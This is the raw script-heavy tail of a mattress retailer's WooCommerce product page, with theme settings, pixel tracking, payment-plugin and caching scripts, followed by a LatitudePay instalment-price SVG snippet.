kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"75f52fd8c7","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-18704":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-37520":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen","content_ids":"[\"MATTRESS-HOTEL-LUX-Q_2062\"]","content_type":"product","contents":"[{\"id\":\"MATTRESS-HOTEL-LUX-Q_2062\",\"quantity\":1}]","content_category":"Queen","value":"296.99","currency":"AUD"},{"eventID":"68791a7c-7ca0-4914-8c6b-734445663fb9"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"95d1720a-51db-491c-8185-45ddaff095d3"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 16:55:29 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-20 16:55:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=296.99&services=LPAY
body_size: 1530
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$29.70</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>